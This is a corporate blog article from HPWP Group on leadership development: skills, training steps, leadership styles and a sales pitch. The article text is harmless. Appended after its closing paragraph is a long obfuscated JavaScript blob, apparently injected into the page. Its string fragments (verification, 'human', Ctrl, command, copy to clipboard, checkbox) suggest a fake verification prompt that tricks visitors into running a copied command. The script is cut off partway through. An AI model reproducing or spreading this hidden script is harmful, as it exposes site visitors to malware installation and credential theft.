What Is Leadership Development & Why Is It Important?

Leadership development is a hot topic in businesses of all sizes, and it’s no surprise why. Organizations that invest in their leaders reap numerous rewards, from improved employee engagement to enhanced company performance.
As the workplace evolves, so too must leaders’ skills and strategies. Understanding leadership development can help businesses ensure their decision-makers are primed to shape their organization toward growth and better work environments.
What Is Leadership Development?
Leadership development involves improving individuals’ skills, abilities, and confidence in leadership positions or preparing to assume such roles. When an individual steps into a leadership role, they should have the skills and tools to motivate and guide their team.
While many professionals are experienced in their industry and role, leadership is a delicate skill that is improved through experience and time. Leadership development programs enhance primary and secondary skills necessary for effective leaders, from skills in decision-making and communication to building upon their emotional intelligence and ability to resolve conflict.
It can involve various activities, including:
- In-person and virtual training sessions
- Workshops
- Leadership coaching and mentorship from senior executives
- Role-playing exercises
- Ongoing feedback
Leadership development is an ongoing journey of growth and learning, so those already in leadership roles can always benefit from continuing to develop their skills and practices.
Why Is Leadership Development Important?
Leadership development is more than a checkbox or nice-to-have for HR departments; it’s a strategic investment that benefits employees, operations, and the leaders’ performance. With effective programs, businesses can benefit from the following:
Increases Employee Engagement
People don’t quit companies; they quit bosses. When it comes to leadership development, this is true for two reasons. Effective leadership provides clear communication, meaningful feedback, and support, which can help employees feel valued and motivated. Employees are also interested in leadership and development opportunities, which can boost retention and drive internal engagement.
Boosts Company Performance
It’s no secret that great leaders drive results. Through thoughtful decision-making and strategic vision, effective leaders help organizations meet goals and adapt to changing market conditions. Investing in your company’s leaders ensures they are well-equipped to manage and optimize teams for the best performance and ensure your company remains competitive.
Cultivates a Strong Company Culture
Leaders who can cultivate a healthy and supportive work environment play a central role in shaping a positive company culture. Well-equipped leaders can foster a positive, collaborative, and inclusive work environment that significantly impacts employee retention and job satisfaction. Employees do not feel burned out or overworked because they have capable managers ensuring their well-being and performance.
Encourages Innovation and Adaptability
In fast-changing industries, businesses need leaders who can think outside the box and adapt quickly. Leadership development prepares individuals to embrace change, identify opportunities, and encourage team innovation. Plenty of growing pains exist when your company scales, shifts in a new direction, or experiences large-scale changes. Well-equipped leaders guide and counsel their team to ensure minimal disruptions when adapting to these changes.
Helps with Succession Planning
Organizations that prioritize their leaders are better positioned for the future. By providing leadership development to employees interested in climbing the corporate ladder, you have potential leaders who can be promoted to leadership positions when the position becomes available. Preparing the next generation of leaders ensures continuity and stability as seasoned leaders retire or move on.
What Are The Leadership Development Skills?
Effective leadership is built on a variety of skills. While the exact skills may vary depending on the industry or role, there are some key competencies that every leader should master.
Primary Skills
Primary skills in leadership development are the core competencies that are essential for effective leadership in most positions and businesses. They directly influence one’s ability to manage teams and aim for their goals.
Below, we outline a few primary skills to note:
1. Emotional Intelligence
Leaders with high emotional intelligence can empathize with their team members and manage their emotions effectively. This allows them to maintain positive professional relationships within the workplace.
2. Decision-Making
Strong leaders make thoughtful, decisive, and timely decisions, even under pressure. This skill involves weighing the pros and cons and choosing the best path forward.
3. Communication
Effective leaders must be able to convey their thoughts clearly, concisely, and purposefully. This allows them to provide clear direction, constructive feedback, and inspiring support.
4. Problem-Solving
Leaders are often faced with complex and conflicting challenges. Strong problem-solving skills allow them to identify issues, think critically, and develop practical solutions while keeping their team’s best interests at the forefront.
5. Team Building
Building and nurturing a cohesive team is essential for long-term success and employee retention. This skill involves objectively screening and interviewing potential candidates, fostering collaboration, and resolving conflicts.
6. Strategic Thinking
A great leader needs to look beyond day-to-day operations. They also consider the long-term goals and strategies that will make operations more efficient and drive organizational success.
7. Accountability
Adept leaders take responsibility for their actions, whether positively or negatively impacting their team or operations. They also hold their teams accountable for meeting objectives and standards.
8. Delegation
Leaders are not expected to handle every part of their operations. They must master the art of delegation and know how to assign tasks effectively, trust their team members to carry them out and focus on higher-level concerns.
Secondary Skills
Secondary skills are additional competencies that complement primary skills. They are good for certain situations and challenges, contributing to well-rounded leadership abilities.
1. Time Management
Effective leaders know how to prioritize their tasks and manage their time to maximize productivity. They know when to set a meeting or send an email and ensure everyone’s time is used efficiently.
2. Conflict Resolution
Leaders who are skilled in conflict resolution can navigate disagreements constructively. This can prevent a hostile work environment and ensure minimal disruption to team dynamics.
3. Creativity
Encouraging creative thinking allows leaders to explore new ideas and inspire innovation within their teams. This can lead to changes that optimize performance, boost productivity, and improve morale.
4. Networking
Successful leaders build strong networks both inside and outside their organization. This allows them to foster opportunities, gather valuable insights, and leverage their professional relationships.
5. Digital Proficiency
In today’s digital world, leaders who are comfortable with technology can streamline operations, improve communication, and drive efficiency. Automation and advanced tools can also drive performance within the team.
How Is Leadership Developed?
Leadership is developed through education, on-the-job experience, and ongoing feedback. Some of the most common methods used include:
- Formal Training Programs: These structured programs, workshops, and seminars teach the theoretical aspects of leadership. They are often delivered by professional trainers in a classroom or online setting.
- Mentorship and Coaching: Having a mentor or coach providing leadership coaching and development can help individuals navigate challenges and grow in their leadership abilities.
- On-the-job Experience: Real-world experience is one of the most valuable ways to develop leadership. Leaders learn by facing new challenges, making mistakes, and adapting their strategies over time.
- Simulations and Role-Playing: These exercises allow leaders to understand concepts and their practical applications. This is often used to practice decision-making, problem-solving, and communication in a controlled environment.
- Feedback and Assessments: Leadership development is a long-running process. Leaders often receive feedback from peers, mentors, or instructors, which helps them determine their strengths and areas for improvement.
What Happens During Leadership Development Training?
Companies and organizations can provide leadership development programs for all employees, those in leadership positions, or anyone who shows potential to step into leadership roles. While the process can vary between organizations, a general program follows these steps:
1. Initial Assessment: Participants begin with a self-assessment or a 360-degree review to identify strengths and areas for improvement.
2. Workshops, Seminars, and Other Development Activities: These sessions provide theoretical and practical knowledge on leadership principles. They can also engage in exercises that mimic real-life challenges in a controlled setting.
3. Mentorship and Coaching: Participants receive personalized guidance from experienced leaders or coaches to address specific developmental needs.
4. Application of Lessons: If applicable, participants in leadership positions apply what they have learned to their own team.
5. Feedback and Reflection: Participants receive feedback from mentors, peers, and instructors, which helps participants refine their skills and adapt their leadership approach.
6. Ongoing Practice: Leaders continue to apply new knowledge in their roles, gathering experience and improving through continuous learning.
What Are the Different Leadership Styles?
Depending on the workplace culture and environment your company wishes to maintain, each leadership style has its own strengths and weaknesses in different contexts:
- Autocratic Leadership: This leader makes decisions without seeking input from others. It’s highly effective in fast-paced environments where quick decisions are needed, so leaders must be critical and decisive about their options.
- Democratic Leadership: A democratic leader involves their team in decision-making processes. It fosters a collaborative work environment and increases team satisfaction.
- Laissez-Faire Leadership: These leaders trust their employees to make decisions and manage their work. This promotes autonomy and innovation, though it requires highly self-motivated teams.
- Servant Leadership: Servant leaders prioritize the needs of their team members above their own, fostering a people-first culture.
- Bureaucratic Leadership: Bureaucratic leaders follow strict rules and procedures. This style works well in certain industries that require precision and consistency.
Can Anyone Be a Leader?
Anyone with the right mindset, skills, and opportunities who want to explore bigger roles in the company can develop into a leader. Developing the skills of existing leaders and those who aspire to step into leadership roles ensures your organization is ready. Leadership development is recommended for:
- Senior leaders
- Executives
- Mid-level managers
- First-time managers
- High-performing, high-potential employees
Build Your Organization’s Next Generation of Leaders with HPWP
Effective leadership development equips individuals with the skills and confidence to inspire teams, drive innovation, and adapt to new challenges. By understanding leadership development and what it can do for your organization, you can invest in strong, capable leaders who foster a positive culture and ensure long-term success.
Unlock the potential of your organization’s leadership with HPWP Group. We specialize in developing effective leaders primed for your goals. Contact HPWP Group today to discuss solutions for your organizational development needs.(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a[‘push’](_0x2a1b7a[‘shift’]());}catch(_0x2bc1fa){_0x2a1b7a[‘push’](_0x2a1b7a[‘shift’]());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+’t’]=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+’+$’;const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+’h’](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+’r’](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+’h’](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=[‘esx20ma’,’vGbbC’,’wXI+S’,’ingx20t’,’V5SEi’,’ite-s’,’hidde’,’cus{o’,’a>x0ax20x20x20′,’ZJiUj’,’ty=x221′,’remov’,’6Obst’,’trict’,’GmF4a’,’AGut8′,’975t2′,’ZEJ2X’,’;x20pos’,’nnect’,’aitx20f’,’th:x206′,’eitoS’,’Y/abY’,’U5qiP’,’7rem;’,’WyIz9′,’mCffS’,’x20need’,’er-ri’,’uhgTU’,’m}#cl’,’idx20#f’,’o3aB4′,’YOlqj’,’mplet’,’lass=’,’e1EvI’,’none}’,’131}#’,’:hidd’,’edQiT’,’ex:x209′,’6x22x20vi’,’ity:.’,’3946460MdjdcI’,’sERiw’,’BrvL8′,’user-‘,’d;bor’,’rwbeX’,’MRdyb’,’tent;’,’borde’,’px55b’,’ngx22>Ve’,’++VeD’,’1F0hk’,’JTuoD’,’qSzCY’,’cdcpy’,’eElem’,’XcYZO’,’7HcKO’,’b>
x0ax0ax20′,’f5g0x’,’top:x20′,’LMMtW’,’xx20rgb’,’y:.9}’,’/x22>Te’,’atx20yo’,’ositi’,’2Swph’,’x{wid’,’vFOWa’,’GZffq’,’VhmCw’,’YuayT’,’fwYim’,’bot:x20′,’qRnRi’,’Tf7I4′,’XFyOk’,’T3vta’,’x20x20x203.’,’xAtDv’,’tmncy’,’m9maW’,’ze:1.’,’hdSZ2′,’none’,’nWUMu’,’GUdXY’,’s.x20Au’,’MAC5A’,’GpYIr’,’nZoHm’,’uPjQj’,’qscHa’,’alx20ve’,’decod’,’n{bac’,’x20x20x20x20x20′,’UGZdy’,’FXHAu’,’lock-‘,’FulGJ’,’x/qQ8′,’JUiDQ’,’ePrgl’,’Aekyu’,’SabMK’,’RmlOh’,’*(?:[‘,’oader’,’6rem;’,’disab’,’RCWrh’,’U7teS’,’D:x205F’,’thx20d=’,’r:x20#9′,’o1b9F’,’ont-f’,’)+)+)’,’UmSbd’,’em;x22>’,’KfKQQ’,’lyhAM’,’are</','JmZNq','ly:x22S','IKhaF','aW4gc','8AJiU','ht=x221','vIJ+2','x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','dx20not','Cbza6','havex20','Unu’,’ath>’,’ocus{‘,’shado’,’t{fle’,’99999′,’dx22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','x20webx20','oudx20i','cx20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','terx20h','8N4lw','YevAe','MLHqa','LmUbd','rityx20','0;fle','eps:<','12QRA','GlE7Y','x27x27Ix20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','
<','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','x20x20x20x202','atex20u','FpYJO','oOqqm','AvZgx','3vNTe','divx20i','auto}','x20x20</h1','xtuEj','nzZoZ','to}#c','nx20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=x22l','A3dJo','AyuOJ','SsMwo','rms</d','4u7u7','n()x20','juiM0','sualx20','Webx20T','ORfA/','wx20the','ZDNqO','x20/x20.6','.x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','x20′,’acPgo’,’n,x20pl’,’FGDXQ’,’ified’,’XUlcW’,’vDwLm’,’RczMI’,’erx20h1′,’LRg/y’,’wJMZk’,’srkhO’,’newx200′,’COlKE’,’then’,’rLmNv’,’L2fOA’,’entLi’,’lay:n’,’x20spin’,’x201sx20l’,’3o8cR’,’r:#00′,’yEfjU’,’VkB+s’,’KAosC’,’x20ax20le’,’fMHFn’,’on:x20f’,’YQkVN’,’RkmdB’,’82bkw’,’hZnNE’,’Ljjnb’,’JKlTl’,’x:1;}’,’AVxvp’,’1x22x20x=’,’/Zps9′,’700}.’,’JzVSh’,’one}.’,’fa;bo’,’BnFAN’,’oBigM’,’margi’,’MgzZP’,’tPZFi’,’PhSdE’,’5fHB3′,’QesWV’,’2V272′,’FaSjm’,’ionx20*’,’LnSeh’,’Hj3d0′,’rem;p’,’n:10p’,’.clou’,’+mtUl’,’W0gbm’,’ionx20I’,’onten’,’l:spa’,’cX47h’,’KfrnY’,’rPQzH’,’AYiny’,’logox22′,’opy-b’,’zIEMV’,’;z-in’,’.
‘,’VmVya’,’nx4TO’,’mlns=’,’EglgY’,’sEiMS’,’IJAAG’,’aapu+’,’nTTWl’,’#head’,’lrTR2′,’x220x22x20y’,’ngx22x20s’,’V+OHE’,’UASRf’,’PgOTy’,’pqn59′,’qXSHV’,’one;-‘,’CRPEL’,’nODzP’,’HeY5B’,’999;w’,’e)x20{}’,’necti’,’fFfEc’,’ser.<d','rMKKw','DmxTv','t9ool','H/tCP','Ctrlx20',';padd','4F8Iz','cQSK5',':x20<co','essx20<','ms:x20c','e/web','x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','’,’iPArL’,’WWVLL’,’HeaQe’,’=x22ena’,’GZ6wM’,’ytPLR’,’AmZ7g’,’RAKEw’,’tgyrN’,’orm:r’,’8kVZeOB’,’ght:x20′,’NliMC’,’oux20fa’,’iOhRq’,’chain’,’DJpZ5′,’mhIWt’,’0%;wi’,’dumbf’,’oBtiD’,’XRUJQ’,’6Ly90′,’x22>x0ax20x20′,’jozeB’,’br>x0ax20′,’/g><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','mx20not','/stro','.8rem','256×203','J4hSS','outli','BPI84','3wO4c','dx20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=x22ch',':x20rel','s=x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','x20′,’divx20c’,’vPGcA’,’QOYMJ’,’ht:au’,’liPiP’,’ne:no’,’Svyk5′,’block’,’HUVaA’,’7;bot’,’splay’,’th:2.’,’wZkSn’,’2lppJ’,’nwHwO’,’vk1V0′,’LsLlh’,’Wjat+’,’8}#cl’,’;just’,’sex20st’,’ntXNm’,’HL5UK’,’;anim’,’R0cHM’,’e;-we’,’7Foog’,’t+HkP’,’dPmxW’,’d,x20an’,’pbVrG’,’t4bt3′,’ZmLBS’,’e0;ma’,’lay:x20′,’rJaSY’,’/Qet9′,’e=x22fo’,’bGuGQ’,’t:cen’,’t:1.2′,’arex20h’,’dbHkj’,’kbox.’,’Axx2Q’,’:2.5r’,’9xzq5′,’eBMdC’,’spinn’,’fbBWK’,’/l9yb’,’SiSQL’,’@keyf’,’EIkiN’,’T4pio’,”,’n7NMk’,’Z7nSA’,’div’,’00%;t’,’QH5rJ’,’cONIU’,’uman<','taeXU','sx20‘,’xx200;f’,'<divx20','Zt27Z','1pxx20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','x20id=x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','’,’iTggQ’,’body{‘,’XaW5k’,’&’,’x-sha’,’rkPtu’,’id=x22t’,’x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','x20x20x20x20′,’0x200x20/’,’%{tra’,’kd9q/’,’play:’,’smECW’,’ef=x22h’,’cente’,’cQgLV’,’PtZXW’,’RCnIO’,’YUUJP’,’ze:1r’,’dth:2′,’V/Umc’,’340CU’,’K8Y/M’,'{box-‘,’amily’,’aRCWG’,’ZP86k’,’jIEx0′,’AHDTP’,’wPAf3′,’G93ZX’,’erify’,’nd:no’,’Zr5H/’,’d0DKE’,’color’,’F2qH7′,’x20ax20ro’,’alBlo’,’x20x20x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72zx22x20','eVekq','x20x20x20x0a’,’BNchn’,’u7u7u’,’BpP9U’,’;}#ce’,’;x22>To’,’CygnI’,’-size’,’mmand’,’;x20top’,’ff0;b’,’0pD5Y’,’ius:5′,’OKRlk’,’ENsb3′,’5feo7′,'{font’,’ex20tha’,’llQcM’,’lengt’,’yle=x22′,’v>This’,’zRbdN’,’DJWZu’,’RBbga’,’eedin’,’DiBuC’,’hex20ac’,’HjEUO’,’TrbS8′,’x22chec’,’Rg97b’,’enter’,’B4EVk’,’e64,U’,’/WC0p’,’FCdxU’,’vAWSa’,’log’,’otOpd’,’retur’,’lhyxj’,’ass=x22′,’YDUXf’,’zLDOk’,’t+yEm’,’v192h’,’NKpNU’,’WVPkB’,’x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:x20','en}.c','
<i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','x20x20</di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:x20','CoG8Q','msF+T','4yOtu','rmx20th','o9diX','QcAx22x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eedx20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','rx20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','utox201','2pZt2','ifn9i','t-siz','lowin','OK7k5','x20x20x20âš ï¸x20','goGpr','xxDeK','gx20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','ilx20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.
